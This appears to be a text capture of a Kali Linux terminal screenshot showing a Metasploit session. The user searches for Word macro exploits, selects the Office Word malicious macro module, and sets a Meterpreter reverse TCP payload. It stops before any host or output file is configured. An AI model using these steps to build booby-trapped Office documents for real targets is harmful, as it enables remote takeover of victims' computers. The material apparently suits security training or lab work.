 1 2 3 4 0:58
root@kali: ~
File Actions Edit View Help
Metasploit Documentation: https://docs.metasploit.com/
msf6 > search word macro
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/windows/fileformat/ms12_005 2012-01-10 excellent No MS12-005 Microsoft Office ClickOnce Unsafe O
bject Package Handling Vulnerability
1 exploit/windows/fileformat/office_dde_delivery 2017-10-09 manual No Microsoft Office DDE Payload Delivery
2 exploit/multi/fileformat/office_word_macro 2012-01-10 excellent No Microsoft Office Word Malicious Macro Execut
ion
3 exploit/unix/webapp/wp_total_cache_exec 2013-04-17 excellent Yes WordPress W3 Total Cache PHP Code Execution
Interact with a module by name or index. For example info 3, use 3 or use exploit/unix/webapp/wp_total_cache_exec
msf6 > use 2
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(multi/fileformat/office_word_macro) > set payload windows/meterpreter/reverse_tcp
payload ⇒ windows/meterpreter/reverse_tcp
msf6 exploit(multi/fileformat/office_word_macro) >